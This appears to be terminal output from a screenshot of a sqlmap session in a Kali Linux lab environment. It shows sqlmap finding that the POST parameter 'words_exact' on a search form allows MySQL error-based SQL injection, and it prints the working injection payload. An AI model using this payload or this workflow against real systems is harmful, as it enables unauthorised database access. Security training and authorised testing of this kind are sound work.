 1 2 3 4 16:47
kali@kali: ~/Desktop
File Actions Edit View Help
[16:44:22] [INFO] testing connection to the target URL
got a 307 redirect to 'https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com/dosearch.php'. Do
you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
[16:44:55] [INFO] heuristic (basic) test shows that POST parameter 'words_exact' might be injectable (possible
DBMS: 'MySQL')
[16:44:56] [INFO] heuristic (XSS) test shows that POST parameter 'words_exact' might be vulnerable to cross-sit
e scripting (XSS) attacks
[16:44:56] [INFO] testing for SQL injection on POST parameter 'words_exact'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] y
[16:46:31] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UN
SIGNED)'
[16:47:08] [INFO] POST parameter 'words_exact' is 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
BIGINT UNSIGNED)' injectable
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) requests:
---
Parameter: words_exact (POST)
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: words_all=&words_exact=test' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716b6a7871,(SELEC
T (ELT(7470=7470,1))),0×716b787071,0×78))s), 8446744073709551610, 8446744073709551610)))#&words_any=&words_without=&name_exact
=&ing_modifier=2
---
[16:47:08] [INFO] the back-end DBMS is MySQL